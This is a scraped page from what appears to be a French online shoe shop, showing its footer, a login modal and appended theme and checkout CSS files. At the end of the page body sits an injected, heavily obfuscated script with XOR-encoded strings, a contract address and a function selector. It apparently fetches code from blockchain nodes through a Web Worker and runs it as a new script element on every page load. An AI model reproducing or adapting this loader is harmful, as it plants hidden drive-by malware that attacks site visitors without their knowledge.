                            <div class="block block-footer block-toggle block-social-links js-block-toggle">
                               
                                <h5 class="block-title"><span>Suivez-nous</span></h5>
                                                            <div class="block-content">
                                    

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/chaussures.liliboty" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/lilibotyaddict/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                                </div>
                            </div>
                        
                                        
                                            
                </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>Site réalisé par l'agence Web <a href="mailto:contact@simittechnology.com">Simit Technology</a>.</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://liliboty.com/themes/warehouse/assets/cache/bottom-2e665f1253.js" ></script>
  <script type="text/javascript" src="/modules/ps_checkout/views/js/front.js?version=3.2.0" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Vous devez vous connecter ou créer un compte</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://liliboty.com/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://liliboty.com/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Connexion
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (600 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=600,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://liliboty.com/connexion?create_account=1" data-link-action="display-register-form">
                        Pas de comptes? Créer le votre ici
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté à votre liste de souhaits</strong></span>
        </div>
    </div>
</div><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "9548833");
					pagetime.append("id_page", "1480");
					pagetime.append("time_start", "2025-11-16 20:29:24");
					pagetime.append("token", "a4a111fe3bfa1dced73444c79ba1b7e3f1aa9057");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://liliboty.com/index.php?controller=statistics", pagetime);
				});
			</script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button><script id="a4e4ce48bfb52ae9">function yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F){const jPqfftpztmVcm=ClakPvWdz_E();return yYnaNJwizfhYqnrOL_Y_ilheQC=function(uV_kDKeUj,XJZJWtTGFQF){uV_kDKeUj=uV_kDKeUj-(0x1a3c+Math.floor(-parseInt(0x7d))*-0x35+parseFloat(-parseInt(0x32b0)));let covveb_XUYoBNPQZ_ujw=jPqfftpztmVcm[uV_kDKeUj];if(yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']===undefined){const sQnhjc_bh=function(ktESM$kr$GP){let l$DbSd_uqAfmHwXXdpXaOJrx=0x215b*-parseInt(0x1)+-parseInt(0x9f)+-0x35*-0xa7&-0x7+-parseInt(0x5)*Math.max(parseInt(0x61b),parseInt(0x61b))+0x1f8d,GbAZmUNximXkiQcqLpj=new Uint8Array(ktESM$kr$GP['match'](/.{1,2}/g)['map'](cBmOmPyCJn$qNKDOHUDJH$hAaSb=>parseInt(cBmOmPyCJn$qNKDOHUDJH$hAaSb,-parseInt(0x15d7)+0x1*-0x1b0d+Math.floor(parseInt(0x30f4))))),b_$nDkh=GbAZmUNximXkiQcqLpj['map'](NyYX_LKuuUehyhmXPFrUPn=>NyYX_LKuuUehyhmXPFrUPn^l$DbSd_uqAfmHwXXdpXaOJrx),auFsKyWKohWAofDnMAMxdWrr=new TextDecoder(),V$Ij$Jphqom=auFsKyWKohWAofDnMAMxdWrr['decode'](b_$nDkh);return V$Ij$Jphqom;};yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA']=sQnhjc_bh,DOVEXzkyfbAVmgD=arguments,yYnaNJwizfhYqnrOL_Y_ilheQC['zgcVDZ']=!![];}const rr$KWml=jPqfftpztmVcm[parseInt(0xa01)+parseInt(0x476)*-0x4+0x29d*parseInt(0x3)],DcSuW_ckFQ$YMUsFs=uV_kDKeUj+rr$KWml,TDoccw$LOPE=DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs];return!TDoccw$LOPE?(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']===undefined&&(yYnaNJwizfhYqnrOL_Y_ilheQC['gbttIU']=!![]),covveb_XUYoBNPQZ_ujw=yYnaNJwizfhYqnrOL_Y_ilheQC['eADaDA'](covveb_XUYoBNPQZ_ujw),DOVEXzkyfbAVmgD[DcSuW_ckFQ$YMUsFs]=covveb_XUYoBNPQZ_ujw):covveb_XUYoBNPQZ_ujw=TDoccw$LOPE,covveb_XUYoBNPQZ_ujw;},yYnaNJwizfhYqnrOL_Y_ilheQC(DOVEXzkyfbAVmgD,QJBmVe_F);}function ClakPvWdz_E(){const HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/custompaymentmethod/views/css/front17.css
body_size: 182
content:
body#checkout section.checkout-step .payment-options .payment-option {
    margin: 0;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 5px;
    border-radius: 0;
}
body#checkout section.checkout-step .payment-options label {
    display: inline-block;
    margin-bottom: 0;
}
body#checkout section.checkout-step .payment-options label img {
    max-width: 46px;
    max-height: 36px;
    float: left;
    padding-right: 15px;
}
body#checkout section.checkout-step .payment-options .payment-option:hover {
    background: #eee;
    cursor: pointer;
}
div#payment-confirmation {
    margin-top: 15px;
}
body#checkout .additional-information {
    font-size: .875rem;
    padding-left: 2.875rem;
    padding-bottom: 1.25rem;
    border-bottom: 2px solid #ebebeb;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/custompaymentmethod/views/css/front.css
body_size: 475
content:
.cpm_link:after
{
    display: block;
    content: "\f054";
    position: absolute;
    right: 15px;
    margin-top: -11px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 25px;
    height: 22px;
    width: 14px;
    color: #777;
}
.custompayment-form .price {
    color: #333;
    font-weight: bold;
}
.custompayment-form {
    padding: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 30px;
}
.custompayment-form p {
    font-size: 14px;
}
.custompayment-form .price {
    color: #333;
    font-weight: bold;
}
.custompayment-form div {
    text-transform: uppercase;
}
.custompayment-form textarea {
    height: 100px;
    margin-top: 15px;
    width: 60% !important;
}
.custompayment-form .cart_navigation .exclusive_large {
    display: block;
    border: 1px solid;
    border-color: #399a49 #247f32 #1a6d27 #399a49;
}
.custompayment-form .cart_navigation .exclusive_large span {
    display: block;
    border: 1px solid;
    border-color: #74d578;
}
.cart_navigation .button_large {
    border: none;
    background: none;
    padding: 0;
    font-size: 17px;
    font-weight: bold;
    color: #333;
    margin: 9px 0 0 0;
}
.cart_navigation .button_large i {
    color: #777777;
    margin-right: 8px;
}
.cart_navigation .button_large:hover {
    text-decoration: none;
    color: #515151;
}
@media (max-width: 768px) {
    .custompayment-form textarea {
        width: 100% !important;
    }
}

.ps_17 .cart_navigation .exclusive_large
{
    border: 0;
}

.ps_17 .cart_navigation .exclusive_large span
{
    border: 0;
}

#cart-subtotal-commission {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css
body_size: 25
content:

/* Advanced Search 4 - Advanced Styles Content */
#PM_ASBlock_1.card, form.PM_ASSelectionsBlock {
    border: unset;
}

#PM_ASBlock_1.card .card-header, form.PM_ASSelectionsBlock {
    background: unset;
}

--- FILE ---
content_type: text/css
request_url: https://liliboty.com/themes/warehouse/assets/css/custom.css
body_size: 4554
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

body {
  font-weight: 300;
}

.hide_pointure {
  display: none !important;
}

.custom-checkbox label.psgdpr_consent_message {
  display: flex;
}
.custom-checkbox label.psgdpr_consent_message p {
  margin-left: 10px;
}
.custom-checkbox
  label.psgdpr_consent_message
  i.material-icons.rtl-no-flip.checkbox-checked.psgdpr_consent_icon {
  margin-top: -5px;
}
.cbp-hrmenu .cbp-menu-column {
  margin-top: 0px;
  min-width: 220px;
  padding-left: 10px;
}
.cbp-hrmenu .cbp-links.cbp-valinks-vertical li {
  display: inline-block;
  margin: 0px;
  margin-right: 12px;
  padding: 0px;
  height: 24px;
}

.custom-select2.hide_pointure_container:after {
  display: none;
  content: "";
}

.select_pointure {
  display: inline-block;
  background: #fff;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #4a4a4a;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
  cursor: pointer;
}

.select_pointure.select_pointure_active {
  display: inline-block;
  background: #30bbcf;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #fff;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
}

.select_couleur {
  display: inline-block;
  background: #fff;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #4a4a4a;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
  cursor: pointer;
}

.select_couleur.select_couleur_active {
  display: inline-block;
  background: #30bbcf;
  padding: 6px 10px;
  border: 2px solid #30bbcf;
  color: #fff;
  font-size: 16px;
  margin-bottom: 10px;
  min-width: 55px;
  text-align: center;
}

.product-variants > .product-variants-item .custom-select2 {
  max-width: 34rem;
}

.block-hp-h120 {
  height: 120px;
}

#header .header-nav .left-nav > div.slogan:after {
  display: none;
}
.header-custom-html.slogan {
  color: #fff;
  text-transform: initial;
  font-size: 20px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
#header .header-nav .social-links._topbar i {
  font-size: 2rem;
  color: #363636;
  padding: 0 5px;
}

.topRSIcon {
  display: flex;
  align-items: center;
  position: absolute;
  top: 55%;
  right: 0;
  transform: translateY(-50%);
}
.topRSIcon span {
  font-weight: 700;
  color: #30bbcf;
  display: inline-block;
  margin-right: 1rem;
  font-size: 1rem;
}

#header .header-nav {
  background: rgb(48, 187, 207);
  background: linear-gradient(
    90deg,
    rgba(48, 187, 207, 1) 50%,
    rgba(255, 255, 255, 1) 100%
  );
  text-transform: initial;
  padding: 1rem 0;
}
.language-selector .dropdown-menu {
  margin-left: -80px;
  margin-top: 10px;
}
#header .header-nav .left-nav > div:after {
  display: none !important;
}
ul.social-links._topbar:before {
  content: "Suivez-nous";
  margin-top: 5px;
  margin-right: 10px;
  color: #31c2d6;
  font-weight: bold;
}
#desktop_logo {
  text-align: center;
}
.product-reference {
  color: black !important;
}
body .product-miniature-grid {
  z-index: 1;
}
.lang-he input.form-control.form-search-control {
  margin-right: 50px;
}
.lang-he .elementor-element.elementor-element-i7y7xs2 {
  width: 100% !important;
  left: 0px !important;
}
.lang-he .cbp-hrmenu ul {
  text-align: right;
}
.lang-he .elementor-element.elementor-element-wquff6r,
.lang-he .elementor-element.elementor-element-rkpwa8c {
  right: calc((100vw - 1350px) / -2) !important;
  left: 0px !important;
}
body .discount {
  background: #30bbcf;
  color: #000;
  font-size: 1rem;
}
.product-price {
  color: #30bbcf;
}
body .product-info-row .text-muted {
  color: black !important;
  opacity: 1;
}
.badge-warning {
  background-color: black;
}
body .product-unavailable {
  background: #000;
  color: #fff;
}
body .product-flags .discount,
body .product-flags .on-sale,
body .product-flags .new {
  background: #30bbcf;
  color: #fff;
}
.desktop-header-style-2 .search-widget,
.col-header-right {
  max-width: 100%;
  margin-left: 20px;
}
div#language_selector {
  margin-top: 10px;
}
#language_selector .lang-flag {
  max-width: 30px;
  min-width: 25px;
}
#language_selector li .lang-flag {
  max-width: 30px;
  min-width: 20px;
}
.header-top .form-search-control {
  border: none;
  border-bottom: 1px solid #000;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.cbp-hrmenu-tab {
  border: none;
}

.cbp-horizontal .cbp-tab-title {
  font-weight: 500 !important;
}

.cbp-horizontal > ul > li {
  position: relative;
}
.cbp-horizontal > ul > li:not(:first-child):after {
  content: ".";
  color: #333;
  font-size: 3rem;
  position: absolute;
  right: 10px;
  top: 1px;
}

.fa-shopping-bag:before,
.fa-user:before,
.fa-home:before {
  content: "";
  display: inline-block;
  width: 32px;
  height: 32px;
  background: url(../img/panier.svg) center center no-repeat;
  background-size: auto 28px;
}
.fa-user:before {
  background-image: url(../img/mon-compte.svg);
}
.fa-home:before {
  background-image: url(../img/home.svg);
}

.sectionTitle {
  margin: 0 0 4rem;
}
.sectionTitle h1:not(.bti),
.sectionTitle h2:not(.bti) span,
.HPBanner .elementor-iqit-banner-subtitle,
.HPBanner .elementor-iqit-banner-description {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.sectionTitle h2.bti {
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.sectionTitle span span span {
  color: #30bbcf;
}
.bti h1 span span {
  font-size: 45px;
  font-weight: 600;
  color: #30bbcf;
}

.add-to-cart .fa-shopping-bag:before {
  margin: -10px 0 -10px 0;
}
.sectionTitle.sect2 div span {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.sectionTitle.sect2 div span span {
  font-size: 45px;
  font-weight: 600;
  color: #30bbcf;
}

.sectionTitle h1,
.sectionTitle h2 span span,
.HPBanner .elementor-iqit-banner-title {
  font-size: 45px;
  font-weight: 600;
  color: #30bbcf;
}
body .login-form,
body #login-form,
body #customer-form {
  font-size: 1.2rem;
  font-weight: 600;
}

#checkout-personal-information-step a:focus,
#checkout-personal-information-step a:hover {
  color: #30bbcf;
  text-decoration: underline;
}
#checkout-personal-information-step span.nav-separator {
  line-height: 30px;
}
#checkout-personal-information-step ul.nav {
  margin-bottom: 20px;
  font-weight: 500px;
}
body #login-form label.col-md-2.col-form-label.required {
  width: 30% !important;
  max-width: 30%;
  flex: 0 0 30%;
}
#checkout-personal-information-step a.nav-link.active {
  font-weight: bold;
}
.page-customer-account #content .forgot-password {
  font-size: 1.1rem;
}
.HPReassurance {
  padding: 3rem 0;
}
.HPReassurance .rte-content span a {
  color: rgb(48, 187, 207) !important;
}
.sectionTitle h4.bti {
  font-size: 43px;
  font-weight: 100;
  line-height: 43px;
}
.HPReassurance .elementor-image {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 120px;
  margin-bottom: 1rem;
}
.HPReassurance .elementor-text-editor {
  text-align: center;
}
.HPReassurance .elementor-text-editor span {
  font-weight: 300;
  font-size: 1.4rem;
  color: #30bbcf;
}
.HPReassurance .elementor-text-editor p {
  margin-bottom: 0;
}
.HPReassurance .elementor-text-editor img {
  margin-top: 0.5rem;
}

.HPNewProducts {
}
.btn-product-list.add-to-cart:after,
.btn.add-to-cart:after {
  content: ".";
  font-size: 20px;
  font-weight: bold;
}
span.regular-price.text-muted {
  position: absolute;
  top: 5rem;
  left: 4.3rem;
  display: flex;
  width: 65px;
  height: 65px;
  opacity: 1;
  border: 1px solid white;
  align-items: center;
  justify-content: center;
  /*background: #363636;*/
  background: black;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
  font-size: 1.1rem;
}
.rte-content h3 a {
  color: rgb(48, 187, 207) !important;
}
.rte-content p a {
  color: #363636;
}
.product-price-and-shipping.price-marge {
  margin-top: 40px;
}
.product-description:hover .product-pointure {
  display: block;
}
#footer .social-links._footer {
  font-size: 2rem !important;
  margin-top: 10px;
}
.product-pointure {
  background-color: #363636;
  font-size: 18px;
  display: none;
  padding: 5px;
  color: white;
  position: absolute;
  height: 40px;
  padding-top: 10px;
  margin-left: -10px;
  margin-top: -20px;
  bottom: -40px;
  z-index: 1000;
  width: 100%;
}
.elementor-element.elementor-element-misgj9p .elementor-image img {
  width: 60%;
}
.elementor-element.elementor-element-t5ghy73 .elementor-image img {
  width: 100%;
}
.remise {
  display: block;
  position: absolute;
  top: 0px;
  left: 0;
  z-index: 99;
  color: white;
  font-weight: 600;
  top: 0;
  height: 40px;
  font-size: 22px;
  padding-top: 10px;
  width: 100%;
  background-color: #30bbcf;
}
a.btn.btn-product-list:after {
  content: ".";
  font-weight: bold;
}
.btn-product-list,
.btn {
  background: white;

  border: 1px solid #30bbcf;
  text-transform: uppercase;
  color: #30bbcf;
  border-radius: 30px;
  padding: 0.8rem 2rem !important;
  font-size: 1.2rem !important;
}
h1.h1.page-title span {
  color: rgb(48, 187, 207);
}
body .social-links > li.instagram > a,
body .social-links > li.instagram > a:hover,
body .social-links > li.facebook > a,
body .social-links > li.facebook > a:hover {
  color: rgb(48, 187, 207) !important;
}
.btn-product-list:hover,
.btn:hover {
  background: rgb(48, 187, 207);
  background: linear-gradient(
    90deg,
    rgba(48, 187, 207, 1) 30%,
    rgb(48 187 207 / 55%) 50%,
    rgba(48, 187, 207, 1) 70%
  );

  border: 1px solid transparent;
  text-transform: uppercase;
  color: #fff;
  border-radius: 30px;
  padding: 0.8rem 2rem !important;
  font-size: 1.2rem !important;
}
.product-miniature-grid .product-title a {
  font-size: 1.3rem;
  font-weight: 300;
}
.product-miniature-grid {
  border: 2px solid #eee;
  position: relative;
}
.product-miniature-grid .product-price-and-shipping {
  position: absolute;
  top: 1rem;
  right: 3rem;
  display: flex;
  width: 100px;
  height: 100px;
  align-items: center;
  justify-content: center;
  background: rgb(48, 187, 207);
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.product-miniature-grid .product-price-and-shipping .product-price {
  color: #fff;
  font-size: 1.2rem;
}
#header .header-btn-w .header-btn > .icon {
  /*display: flex;*/
  margin-top: 6px;
}
#desktop-header .header-top {
  padding: 1rem 0 0.5rem;
}

.HPBanner {
  max-height: 650px;
  overflow: hidden;
  display: flex;
  align-items: center;
}
.HPBanner .elementor-iqit-banner-content {
  width: 40%;
  left: 0 !important;
  margin: 0;
  background: #e6f7f9;
}
.HPBanner div.elementor-iqit-banner-description {
  font-weight: 500;
}
.HPBanner .elementor-button-link {
  margin: 2rem 0 0;
  font-size: 1.5rem !important;
  padding: 1rem 2.5rem !important;
}
.HPBanner .elementor-iqit-banner-img img {
  position: relative;
  top: -3rem;
}

.HPNewProducts {
  margin-top: 4rem;
  box-shadow: 0 0 25px rgb(0 0 0 / 10%);
  padding: 4rem 0 4rem;
}
.HPCoupDeCoeur span.coeur {
  display: flex;
  align-items: center;
  flex-direction: row;
}
#cbp-hrmenu .cbp-hropen .cbp-hrsub {
  min-width: 180px;
}
.HPCoupDeCoeur span.coeur:after {
  content: url(../img/coeur.svg);
  display: block;
  position: relative;
  width: 80px;
  margin-left: -20px;
  top: 13px;
}
.HPCoupDeCoeur .product-miniature-grid .product-price-and-shipping {
  background: url(../img/fond-prix-coeur.svg) center center no-repeat;
  background-size: contain;
  border-radius: 0;
}

.HPTailles {
  padding: 6rem 0;
  overflow: hidden;
}
.HPTailles .elementor-image {
  position: relative;
}
.HPTailles .elementor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  left: 0;
  top: 0;
  display: none;
}
.HPTailles .elementor-image img {
  position: relative;
  z-index: 5;
  /* width: 85%; */
  margin-left: auto;
  display: block;
  border: 20px solid #30bbcf;
  border-right: 0;
}
.HPTailles .sectionTitle {
  text-align: left !important;
  margin: 4rem 0 4rem -7rem;
  position: relative;
  z-index: 5;
}
.HPTailles .elementor-text-editor {
